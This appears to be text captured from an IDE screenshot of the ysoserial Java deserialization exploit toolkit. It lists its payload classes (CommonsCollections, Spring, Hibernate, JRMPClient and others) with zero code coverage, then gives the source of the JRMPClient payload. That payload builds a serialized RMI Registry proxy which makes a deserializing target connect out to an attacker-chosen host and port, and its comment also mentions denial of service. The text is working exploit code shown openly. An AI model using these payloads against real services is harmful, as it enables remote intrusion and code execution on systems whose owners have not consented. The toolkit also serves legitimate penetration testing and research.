 payloads 0% classes, 0% lines covered
annotation 0% classes, 0% lines covered
util 0% classes, 0% lines covered
BeanShell1 0% methods, 0% lines covered
C3P0 0% methods, 0% lines covered
Clojure 0% methods, 0% lines covered
CommonsBeanutils1 0% methods, 0% lines cove
CommonsCollections1 0% methods, 0% lines co
CommonsCollections2 0% methods, 0% lines co
CommonsCollections3 0% methods, 0% lines co
CommonsCollections4 0% methods, 0% lines co
CommonsCollections5 0% methods, 0% lines co
CommonsCollections6 0% methods, 0% lines co
DynamicDependencies
FileUpload1 0% methods, 0% lines covered
Groovy1 0% methods, 0% lines covered
Hibernate1 0% methods, 0% lines covered
Hibernate2 0% methods, 0% lines covered
JavassistWeld1 0% methods, 0% lines covered
JBossInterceptors1 0% methods, 0% lines cover
Jdk7u21 0% methods, 0% lines covered
JRMPClient 0% methods, 0% lines covered
JRMPListener 0% methods, 0% lines covered
JSON1 0% methods, 0% lines covered
Jython1 0% methods, 0% lines covered
MozillaRhino1 0% methods, 0% lines covered
Myfaces1 0% methods, 0% lines covered
Myfaces2 0% methods, 0% lines covered
ObjectPayload 0% methods, 0% lines covered
ReleaseableObjectPayload
ROME 0% methods, 0% lines covered
Spring1 0% methods, 0% lines covered
Spring2 0% methods, 0% lines covered
44 * * a connected RMI Registry proxy
45 * * one system thread per endpoint (DOS)
46 *
47 * @author mbechler
48 */
49 @SuppressWarnings ( {
50 "restriction"
51 } )
52 @PayloadTest( harness = "ysoserial.payloads.JRMPReverseConnectSMTest")
53 @Authors({ Authors.MBECHLER })
54 public class JRMPClient extends PayloadRunner implements ObjectPayload<Registry> {
55
56 public Registry getObject ( final String command ) throws Exception {
57
58 String host;
59 int port;
60 int sep = command.indexOf(':');
61 if ( sep < 0 ) {
62 port = new Random().nextInt( bound: 65535);
63 host = command;
64 }
65 else {
66 host = command.substring(0, sep);
67 port = Integer.valueOf(command.substring(sep + 1));
68 }
69 ObjID id = new ObjID(new Random().nextInt()); // RMI registry
70 TCPEndpoint te = new TCPEndpoint(host, port);
71 UnicastRef ref = new UnicastRef(new LiveRef(id, te, b: false));
72 RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);
73 Registry proxy = (Registry) Proxy.newProxyInstance(JRMPClient.class.getClassLoader(), new Class[] {
74 Registry.class
75 }, obj);
76 return proxy;
77 }
78
79
80 public static void main ( final String[] args ) throws Exception {
81 Thread.currentThread().setContextClassLoader(JRMPClient.class.getClassLoader());
82 PayloadRunner.run(JRMPClient.class, args);
83 }
84 }
85